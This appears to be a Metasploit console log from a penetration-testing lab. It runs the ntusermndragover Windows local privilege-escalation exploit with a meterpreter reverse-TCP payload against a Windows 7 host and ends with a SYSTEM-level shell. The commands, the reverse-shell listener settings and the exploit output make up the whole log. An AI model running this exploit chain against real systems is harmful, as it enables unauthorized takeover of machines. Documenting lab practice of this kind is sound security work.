 Module options (exploit/windows/local/ntusermndragover):
Name Current Setting Required Description
SESSION yes The session to run this module on
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.0.2.6 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows 7 x86
thoughts.txt
View the full module info with the info, or info -d command.
msf6 exploit(windows/local/ntusermndragover) > set session 8
session ⇒ 8
msf6 exploit(windows/local/ntusermndragover) > lport 4445
[-] Unknown command: lport
msf6 exploit(windows/local/ntusermndragover) > set lport 4445
lport ⇒ 4445
msf6 exploit(windows/local/ntusermndragover) > run
[*] Started reverse TCP handler on 10.0.2.6:4445
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target appears to be vulnerable.
[*] Reflectively injecting the exploit DLL and running the exploit...
[*] Launching msiexec to host the DLL...
[+] Process 3944 launched.
[*] Reflectively injecting the DLL into 3944...
[*] Sending stage (175686 bytes) to 10.0.2.12
[+] Exploit finished, wait for (hopefully privileged) payload execution to complete.
[*] Meterpreter session 9 opened (10.0.2.6:4445 → 10.0.2.12:49184) at 2023-01-14 01:23:38 -0500
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >